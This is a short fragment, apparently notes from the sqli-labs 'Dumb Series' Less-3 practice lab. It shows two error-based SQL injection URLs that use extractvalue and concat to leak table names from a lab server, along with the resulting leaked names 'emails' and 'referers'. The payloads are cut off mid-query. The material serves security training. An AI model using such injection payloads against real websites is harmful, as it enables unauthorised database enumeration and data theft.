 192.168.50.2:8888/Less-3/?id=1') and extractvalue(1, concat(0x7e,(SELECT table_name FROM information_schema.tables where table_schema=datab
Welcome Dhakkan
XPATH syntax error: '~emails~'
192.168.50.2:8888/Less-3/?id=1') and extractvalue(1, concat(0x7e,(SELECT table_name FROM information_schema.tables where table_schema=datab
Welcome Dhakkan
XPATH syntax error: '~referers~'
SQLI DUMB SERIES-3